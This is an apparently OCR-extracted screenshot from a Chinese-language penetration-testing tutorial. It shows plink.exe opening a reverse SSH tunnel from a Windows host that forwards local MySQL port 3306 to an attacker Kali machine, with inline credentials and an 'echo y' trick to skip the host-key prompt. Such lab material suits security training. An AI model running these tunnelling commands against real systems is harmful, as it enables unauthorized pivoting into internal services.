 C:\Tools\port_redirection_and_tunneling> cmd.exe /c echo y | plink.exe -ssh -l kali -p
w ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 1
0.11.0.4
因为在windows端中执行plink时需要输入y从
而进行正确交互，所以这里使用了echo y指令
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
kali@kali:~$